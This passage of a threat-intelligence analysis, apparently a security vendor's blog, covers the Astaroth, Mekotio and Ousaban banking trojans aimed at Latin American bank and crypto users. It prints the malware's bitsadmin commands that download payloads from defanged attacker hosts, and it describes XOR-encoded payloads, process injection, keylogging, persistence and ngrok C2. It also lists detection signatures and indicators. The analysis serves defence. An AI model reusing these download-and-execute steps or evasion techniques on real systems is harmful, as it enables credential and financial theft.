

Upon execution, the JScript first checks to determine if the next stages of the Astaroth infection have already been downloaded by checking the contents of the following filesystem locations.
If these locations are not present, the JScript invokes the Windows Command Processor to create a file containing the directory location that the malware will use to store various components retrieved during this stage of the infection process.
"C:\Windows\SysWOW64\cmd.exe" /V /C "echo C:\TempData28029613623>C:\Users\Public\Libraries\fe"&& exit

The JScript also contains a list of the URLs that will be used to download the next stage components. A variable set by the attacker is passed into a URL selection function to choose the URL to use for the retrieval process. An example of this is shown below.

At the time of analysis, all of the distribution URLs were being hosted on the same system (34[.]135[.]1[.]100). This IP address was also located within the Google Cloud environment during analysis.
The malware then uses the Bitsadmin living-off-the-land binary (LoLBin) to retrieve the next-stage components from the aforementioned distribution server. First, it retrieves the legitimate executable associated with AutoIt3.exe which will be used to execute a compiled AutoIt script later in the infection process.
"C:\Windows\System32\bitsadmin.exe" /transfer 18109952453 /priority foreground hxxp[:]//wae4w[.]mariomanagement[.]biz[.]id/?74709605275628771 "C:\TempData28029613623\Oculus.Toshiba.01997.5591.272.exe"
Additional components, such as the sqlite3.dll and the compiled AutoIt3 script, are also retrieved using Bitsadmin.
"C:\Windows\System32\bitsadmin.exe" /transfer 18109952453 /priority foreground hxxp[:]//wae4w[.]mariomanagement[.]biz[.]id/?54489451972678036 "C:\TempData28029613623\sqlite3.dll"
"C:\Windows\System32\bitsadmin.exe" /transfer 18109952453 /priority foreground hxxp://wae4w[.]mariomanagement[.]biz[.]id/?66559587320632971 "C:\TempData28029613623\Oculus.Toshiba.01997.5591.272.log"
We also observed Bitsadmin being used to retrieve a file containing a data blob.
"C:\Windows\System32\bitsadmin.exe" /transfer 18109952453 /priority foreground hxxp[:]//wae4w[.]mariomanagement[.]biz[.]id/?50838302893639041 "C:\TempData28029613623\Oculus.Toshiba.01997.5591.272dbl.log"
This blob contains an additional PE file that was encoded with XOR (Key: 0x2A) and is the payload associated with the Ousaban banking trojan.
The malware also writes the base file name used to store the various components into two log files stored within the malware’s working directory.
"C:\Windows\SysWOW64\cmd.exe" /V /C "echo Oculus.Toshiba.01997.5591.272>C:\TempData28029613623\r5.log"&& exit
"C:\Windows\SysWOW64\cmd.exe" /V /C "echo Oculus.Toshiba.01997.5591.272>C:\TempData28029613623\r.log"&& exit
The malware then executes the compiled AutoIt script to initiate the next stage of the infection process using the previously retrieved AutoIt3.exe binary.
"C:\TempData28029613623\Oculus.Toshiba.01997.5591.272.exe" C:\TempData28029613623\Oculus.Toshiba.01997.5591.272.log


The compiled AutoIt script is a DLL loader modified from a tutorial shared on the AutoIT community forum. The attacker obfuscated the name of some arguments like the function name in the script. The script contains an embedded hexadecimal blob that represents a DLL that functions as a loader for the final Astaroth payload. The payload itself is saved to the same folder above using the name “sdk.log” and as the Ousaban payload, it is also encoded with an XOR key (Key: 0x2A).
Before the AutoIT script loads the embedded Astaroth loader, it checks if a file named RQJXogtisgyqqgTDKCGZoswknstidwandXLTBsqwgwhtoutwwandyideshuAYU before loading. It could potentially be a killswitch to stop the loader.
The loader DLL reads the “sdk.log” file from the disk and decodes it, starts the process “regsvcs.exe” and injects the final Astaroth payload into this process in memory. Most of the functionality and malware operation in this variant was consistent with our prior reporting here. However, the following notable changes were observed during our analysis.

We observed the ability to steal a variety of cryptocurrency and bitcoin exchange credentials besides the usual banks they target. The following coins or exchanges are targeted by this variant:
Astaroth also implements code to monitor the foreground window for the presence of popular browsers. Once one is identified, it will check the window title to see if one of the banks in its monitoring list is open.
If a target bank is open, the malware is capable of logging keystrokes and taking screenshots of the screen around the mouse pointer when the user clicks on the screen. That is done to capture the clicks on virtual keyboards used by many Latin American banks as a security measure against keyloggers.
The malware is also configurable for the countries as well as the financial institutions it is targeting. The current variant targets more than 300 institutions across 15 Latin American countries.
The payload communicates with C2 using Ngrok (1[.]tcp[.]sa[.]ngrok[.]io) over TCP/26885. At the time of our analysis, this server accepted connections but did not respond in return.
Finally, the malware establishes persistence using a LNK file in the Startup menu. The LNK file named “sysupdates.setup<random_string>.lnk” will use PowerShell to execute the original AutoIT binary, passing the AutoIT compiled script as a parameter. It also creates the list of folders below and drops encrypted files to these folders during the time it is running in memory.
- C:\Users\Public\Libraries\fa
- C:\Users\Public\Libraries\fb
- C:\Users\Public\Libraries\fc
- C:\Users\Public\Libraries\fd
- C:\Users\Public\Libraries\d
- C:\Users\Public\Libraries\e
- C:\Users\Public\Libraries\f
- C:\Users\Public\Libraries\db
- C:\Users\Public\Libraries\db\H1
- C:\Users\Public\Libraries\auid.log
- C:\Users\Public\Libraries\ax.mod
- C:\Users\Public\Libraries\git2.tmp
- C:\Users\Public\Libraries\logx1
- C:\Users\Public\Libraries\logx2
- C:\Users\Public\Libraries\logx3
- C:\Users\Public\Libraries\logx4
- C:\Users\Public\Libraries\logx5
Inside the folder “C:\Users\Public\Libraries\db”, the malware also creates files with the screen captures taken from the target bank pages, compressed with Zlib. These screen capture files are named according to the machine name and drive serial number, as the example “desktopddk19bk.1e41f1721.byte”.
This folder also contains files named sequentially starting from “B1”, “B2”, “B3” and so on, according to the screen capture files. They are also compressed with Zlib and encrypted, which we believe is done before sending the files to the C2. As we could not receive an initial response from the C2, we cannot confirm this.
Mekotio
Mekotio is another banking trojan that has historically targeted Latin American victims, exfiltrating sensitive financial information from infected systems. In the case of Mekotio, unlike Astaroth, which embeds JavaScript into the MSI, the MSIs contain malicious DLL files that are included as binary streams within the installer file itself. They also include a CAB file that contains two DLL dependencies and a text file.
$ msiinfo streams MAIL_PDF65a9a.msi
Binary.New
Binary.Up
disk1.cab
Binary.info
Binary.tabback
Binary.completi
Binary.custicon
Binary.exclamic
Binary.insticon
Binary.removico
Binary.repairic
Binary.banner.jpg
Binary.banner.svg
Binary.dialog.jpg
Binary.dialog.svg
Binary.tnqqhgm.dll
Binary.aicustact.dll
Binary.cmdlinkarrow
Binary.banner.scale150.jpg
Binary.banner.scale125.jpg
Binary.banner.scale200.jpg
Binary.dialog.scale150.jpg
Binary.dialog.scale125.jpg
Binary.dialog.scale200.jpg
Binary.SoftwareDetector.dll
SummaryInformation
When the MSI is executed, the contents of the CAB file are extracted to %PROGRAMDATA%. The CAB file contents include:
- libeay32.dll
- ssleay32.dll
- l.txt (written to
%PROGRAMDATA%as8.txt)
The DLL is then executed by calling the appropriate exported function.

The final payload is written in Delphi and packed using VMProtect to make analysis more difficult.


The malware then reaches out to the ipinfo IP geolocation service to determine the location of the infected system before proceeding. The sample uses geolocation-based filtering to prevent the infection of systems not located within specific geographic regions.
In the sample analyzed, C2 communications were performed via TLS over TCP/8088 however at the time of analysis the C2 server was not responding to requests. In other samples analyzed over the same timeframe, we observed the TCP port used for C2 changing across samples.
Coverage
Ways our customers can detect and block this threat are listed below.

Cisco Secure Endpoint (formerly AMP for Endpoints) is ideally suited to prevent the execution of the malware detailed in this post. Try Secure Endpoint for free here.
Cisco Secure Web Appliance web scanning prevents access to malicious websites and detects malware used in these attacks.
Cisco Secure Email (formerly Cisco Email Security) can block malicious emails sent by threat actors as part of their campaign. You can try Secure Email for free here.
Cisco Secure Firewall (formerly Next-Generation Firewall and Firepower NGFW) appliances such as Threat Defense Virtual, Adaptive Security Appliance and Meraki MX can detect malicious activity associated with this threat.
Cisco Secure Malware Analytics (Threat Grid) identifies malicious binaries and builds protection into all Cisco Secure products.
Umbrella, Cisco's secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs and URLs, whether users are on or off the corporate network. Sign up for a free trial of Umbrella here.
Cisco Secure Web Appliance (formerly Web Security Appliance) automatically blocks potentially dangerous sites and tests suspicious sites before users access them.
Additional protections with context to your specific environment and threat data are available from the Firewall Management Center.
Cisco Duo provides multi-factor authentication for users to ensure only those authorized are accessing your network.
Open-source Snort Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on Snort.org.
The following Snort SIDs are applicable to this threat: 63014 - 63017, 300827.
The following ClamAV signatures have been released to detect malware artifacts related to this threat:
- Win.Malware.Astaroth-10020745-0
- Win.Malware.Astaroth-10020746-0
- Win.Malware.Astaroth-10020747-0
- Win.Malware.Ousaban-10020887-0
- Win.Malware.Astaroth-10021009-0
- Win.Packed.Mekotio-10020648-0
Indicators of Compromise
IOCs for this research can also be found at our Github repository here
Hashes (SHA256)
The following SHA256 have been observed associated with these malware campaigns.
4fa9e718fca1fa299beab1b5fea500a0e63385b5fe6d4eb1b1001f2abd97a828 (Mekotio MSI ZIP)
ed9f268ba7acdcbaeedd40a5c538c6a2637fd41a546363ed7587a6c2e5cdf02b (Mekotio MSI)
b8afd6640de8feed1774e8db3d428c0f1bca023324bb7de9a5eb99db2ea84e26 (Mekotio MSI)
8d912a99076f0bdc4fcd6e76c51a1d598339c1502086a4381f5ef67520a0ddf2 (Astaroth MSI ZIP)
094e722972e6e4d2858dd2447d30c7025e7446f4ca60a7dc5a711f906ab5b1a0 (Astaroth MSI)
Astaroth Components
d972675774f28e7f5ad206f420470925c4fdbca681816a19aa91a6d054b8f55a (CustomAction.idt)
237d1bca6e056df5bb16a1216a434634109478f882d3b1d58344c801d184f95d (AutoIt3.exe, benign but abused)
1a9113491deb9f21c590de4f7e9e370594e47431be482b32f8a5234ad7545a0b (AutoIt binary dropping payload)
5c4a89c81be51e9e048cf3624d4a44fd4355cf6bf56a3c10217d3d3037410b55 (Astaroth loader embedded in AutoIT script)
05ef393f6e6d3f8e1ba15eec63a1c2121744400d322a03c9c8e26c1ed58cb6a7 (Astaroth encoded payload, sdk.log)
6d7148b180367e84763690fc57cbd526433026f50dc0c029b00a714ba1660cd3 (dump.log)
b712286d4d36c74fa32127f848b79cfb857fdc2b1c84bbbee285cf34752443a2 (Benign SQlite3 library abused by malware)
Mekotio Components
b45d8630d54c8d39e3554e0c5a71003d818617e07953520a8638f0935f04dc85 (Binary.tnqqhgm.dll)
6e1434e0f8cd402f8acb0aade942c86d6b62cd6aa3927053f25fdf57ed384b47 (Binary.sknwvly.dll)
Ousaban Components
7c7dc2065e295eb7ec60d1f8f552e455468e19e731ad20005833d71fa1371f50 (Ousaban)
URLs
The following URLs have been observed associated with these malware campaigns.
hxxps[:]//arr-wd3463btrq-uc[.]a[.]run[.]app
hxxps[:]//storage[.]googleapis[.]com/alele/FAT.1705617082.zip
hxxps[:]//portu-wd3463btrq-uc[.]a[.]run[.]app
hxxps[:]//storage[.]googleapis[.]com/alele/Fat.184949849.zip
hxxp[:]//avfa-wd3463btrq-uc[.]a[.]run[.]app
hxxp[:]//factalia-ofh2cutija-uc[.]a[.]run[.]app
hxxp[:]//gasgas-wd3463btrq-uc[.]a[.]run[.]app
hxxp[:]//haergsd-wd3463btrq-uc[.]a[.]run[.]app
hxxp[:]//jx-krrdbo6imq-uc[.]a[.]run[.]app
hxxp[:]//ptb-wd3463btrq-uc[.]a[.]run[.]app
hxxp[:]//ptm-wd3463btrq-uc[.]a[.]run[.]app
hxxp[:]//pto-wd3463btrq-uc[.]a[.]run[.]app
hxxp[:]//w3iuwl[.]nextmax[.]my[.]id/?5/
hxxp[:]//wae4w[.]mariomanagement[.]biz[.]id/?76849368130628733
hxxp[:]//wae4w[.]mariomanagement[.]biz[.]id/?39829895502632947
hxxp[:]//wae4w[.]mariomanagement[.]biz[.]id/?61694995802639066
hxxp[:]//wae4w[.]mariomanagement[.]biz[.]id/?41991463280678058
hxxp[:]//wae4w[.]mariomanagement[.]biz[.]id/?51999170290693658
hxxp[:]//wae4w[.]mariomanagement[.]biz[.]id/?75129547751613994
IPs
The following IP addresses have been observed associated with these malware campaigns.
34[.]135[.]1[.]100
Domains
The following domains have been observed associated with these malware campaigns.
arr-wd3463btrq-uc[.]a[.]run[.]app
portu-wd3463btrq-uc[.]a[.]run[.]app
xwago[.]creativeplus[.]my[.]id
wae4w[.]mariomanagement[.]biz[.]id
h4aowa[.]mariostrategy[.]my[.]id
yaiinr[.]actiongroup[.]my[.]id
e0aonr[.]creativeplus[.]my[.]id
wiae5[.]marioadvisory[.]my[.]id
caiiaf[.]businesswise[.]biz[.]id
2joafm[.]marioanalytics[.]my[.]id
nqaa8e[.]businesswise[.]biz[.]id
nweow8[.]mariostrategy[.]my[.]id
wba0s[.]produtoeletro[.]my[.]id
4hawb[.]produtoeletro[.]my[.]id
cua3e[.]mariosolutions[.]biz[.]id
eeiul[.]marioadvisory[.]my[.]id
kka5c[.]marioanalytics[.]my[.]id
w8oaa0[.]mariosolutions[.]biz[.]id
0tuiwp[.]mariomanagement[.]biz[.]id
lwafa[.]actiongroup[.]my[.]id
avfa-wd3463btrq-uc[.]a[.]run[.]app
factalia-ofh2cutija-uc[.]a[.]run[.]app
gasgas-wd3463btrq-uc[.]a[.]run[.]app
haergsd-wd3463btrq-uc[.]a[.]run[.]app
jx-krrdbo6imq-uc[.]a[.]run[.]app
ptb-wd3463btrq-uc[.]a[.]run[.]app
ptm-wd3463btrq-uc[.]a[.]run[.]app
pto-wd3463btrq-uc[.]a[.]run[.]app
1[.]tcp[.]sa[.]ngrok[.]io
